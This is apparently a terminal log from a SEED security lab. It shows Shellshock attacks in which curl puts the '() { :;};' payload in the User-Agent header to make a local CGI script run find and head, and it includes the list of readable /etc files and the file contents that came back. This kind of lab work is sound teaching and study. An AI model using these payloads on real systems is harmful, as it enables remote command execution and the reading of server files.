 [03/09/19]seed@VM:~$ curl -A "() { :;}; echo Content_type: text/plain; echo; /usr/bin/find /etc
 -perm -o=r 2>&1" http://localhost/cgi-bin/myprog.cgi > readable_dump.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  126k    0  126k    0     0  3629k      0 --:--:-- --:--:-- --:--:-- 3730k
[03/09/19]seed@VM:~$ head readable_dump.txt
/etc
/etc/drirc
/etc/rc.local
/etc/insserv
/etc/insserv/overrides
/etc/dbus-1
/etc/dbus-1/system.d
/etc/dbus-1/system.d/org.freedesktop.hostname1.conf
/etc/dbus-1/system.d/org.freedesktop.UPower.conf
/etc/dbus-1/system.d/org.freedesktop.Accounts.conf
[03/09/19]seed@VM:~$ curl -A "() { :;}; echo Content_type: text/plain; echo; /bin/head /etc/dri
rc 2>&1" http://localhost/cgi-bin/myprog.cgi
/bin/bash_shellshock: /bin/head: No such file or directory
[03/09/19]seed@VM:~$ curl -A "() { :;}; echo Content_type: text/plain; echo; /usr/bin/head /etc
/drirc 2>&1" http://localhost/cgi-bin/myprog.cgi
<!--

============================================
Application bugs worked around in this file:
============================================

* Unigine Heaven 3.0 and older contain too many bugs and can't be supported
  by drivers that want to be compliant.

* Various Unigine products don't use the #version and #extension GLSL
[03/09/19]seed@VM:~$